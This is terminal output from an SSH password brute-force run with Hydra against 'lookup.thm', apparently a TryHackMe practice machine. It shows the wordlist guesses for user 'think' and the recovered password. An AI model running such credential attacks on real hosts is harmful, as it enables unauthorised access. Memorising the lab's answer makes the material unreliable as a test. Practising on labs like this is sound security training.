 [ATTEMPT] target lookup.thm - login "think" - pass "jose1004" - 2 of 49 [child 1] (0/0)
[ATTEMPT] target lookup.thm - login "think" - pass "jose1002" - 3 of 49 [child 2] (0/0)
[ATTEMPT] target lookup.thm - login "think" - pass "jose1001teles" - 4 of 49 [child 3] (0/0)
[ATTEMPT] target lookup.thm - login "think" - pass "jose100190" - 5 of 49 [child 4] (0/0)
[ATTEMPT] target lookup.thm - login "think" - pass "jose10001" - 6 of 49 [child 5] (0/0)
[ATTEMPT] target lookup.thm - login "think" - pass "jose10.asd" - 7 of 49 [child 6] (0/0)
[ATTEMPT] target lookup.thm - login "think" - pass "jose10+" - 8 of 49 [child 7] (0/0)
[ATTEMPT] target lookup.thm - login "think" - pass "jose0_07" - 9 of 49 [child 8] (0/0)
[ATTEMPT] target lookup.thm - login "think" - pass "jose0990" - 10 of 49 [child 9] (0/0)
[ATTEMPT] target lookup.thm - login "think" - pass "jose0986$" - 11 of 49 [child 10] (0/0)
[ATTEMPT] target lookup.thm - login "think" - pass "jose098130443" - 12 of 49 [child 11] (0/0)
[ATTEMPT] target lookup.thm - login "think" - pass "jose0981" - 13 of 49 [child 12] (0/0)
[ATTEMPT] target lookup.thm - login "think" - pass "jose0924" - 14 of 49 [child 13] (0/0)
[ATTEMPT] target lookup.thm - login "think" - pass "jose0923" - 15 of 49 [child 14] (0/0)
[ATTEMPT] target lookup.thm - login "think" - pass "jose0921" - 16 of 49 [child 15] (0/0)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ATTEMPT] target lookup.thm - login "think" - pass "thepassword" - 17 of 50 [child 14] (0/1)
[ATTEMPT] target lookup.thm - login "think" - pass "jose(1993)" - 18 of 50 [child 0] (0/1)
[ATTEMPT] target lookup.thm - login "think" - pass "jose'sbabygurl" - 19 of 50 [child 4] (0/1)
[ATTEMPT] target lookup.thm - login "think" - pass "jose&vane" - 20 of 50 [child 5] (0/1)
[ATTEMPT] target lookup.thm - login "think" - pass "jose&takie" - 21 of 50 [child 3] (0/1)
[ATTEMPT] target lookup.thm - login "think" - pass "jose&samantha" - 22 of 50 [child 6] (0/1)
[ATTEMPT] target lookup.thm - login "think" - pass "jose&pam" - 23 of 50 [child 1] (0/1)
[ATTEMPT] target lookup.thm - login "think" - pass "jose&jlo" - 24 of 50 [child 13] (0/1)
[ATTEMPT] target lookup.thm - login "think" - pass "jose&jessica" - 25 of 50 [child 7] (0/1)
[ATTEMPT] target lookup.thm - login "think" - pass "jose&jessi" - 26 of 50 [child 15] (0/1)
[ATTEMPT] target lookup.thm - login "think" - pass "josemario.AKA(think)" - 27 of 50 [child 8] (0/1)
[ATTEMPT] target lookup.thm - login "think" - pass "jose.medina." - 28 of 50 [child 9] (0/1)
[ATTEMPT] target lookup.thm - login "think" - pass "jose.mar" - 29 of 50 [child 10] (0/1)
[ATTEMPT] target lookup.thm - login "think" - pass "jose.luis.24.oct" - 30 of 50 [child 2] (0/1)
[22][ssh] host: lookup.thm   login: think   password: josemario.AKA(think)
[STATUS] attack finished for lookup.thm (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-26 07:31:52
root@ip-10-10-160-202:~#